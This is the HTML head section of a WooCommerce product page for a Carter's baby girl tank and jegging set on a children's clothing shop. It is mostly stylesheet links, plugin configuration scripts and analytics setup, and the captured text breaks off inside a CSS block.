

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-tank-jegging-set/
body_size: 43047
content:
<!DOCTYPE html>
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://sprogstore.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Carter’s &#8211; 2-Piece Tank &amp; Jegging Set &#8211; Sprog Store</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f19ce5138d","_rest_nonce":"4e6e3135ff","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/sprogstore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"sprogstore.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f19ce5138d","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/sprogstore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/c553947823750426bc6843498d944219.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"4331a5750621fb33710153021f9fba110cf19de15ad50aca930607b57f7d7e36","emailEncoderPassKey":"6948facc58308d4656b6ac2a19e90b01","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-girl%2Fcarters-2-piece-tank-jegging-set%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-girl%2Fcarters-2-piece-tank-jegging-set%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<style id='vtprd-inline-inline-css' type='text/css'>
.coupon-bogo40{display:none !important;}
/*# sourceURL=vtprd-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sprogstore.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sprogstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wcvs-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://sprogstore.com/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sprogstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='foden-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShadows+Into+Light+Two%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-css' href='https://sprogstore.com/wp-content/themes/foden/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sprogstore.com/wp-content/themes/foden/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sprogstore.com/wp-content/themes/foden/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://sprogstore.com/wp-content/themes/foden/css/materia.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://sprogstore.com/wp-content/themes/foden/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://sprogstore.com/wp-content/themes/foden/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-template-css' href='https://sprogstore.com/wp-content/themes/foden/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description wc-catalog-visibility">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-availability wc-catalog-visiblity">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/js/scripts.min.js" id="mas-wcvs-scripts-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://sprogstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GQVPQVREDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sprogstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GQVPQVREDS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sprogstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sprogstore.com/wp-json/wp/v2/product/33735" /><link rel="canonical" href="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-tank-jegging-set/" />
<link rel='shortlink' href='https://sprogstore.com/?p=33735' />
<style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
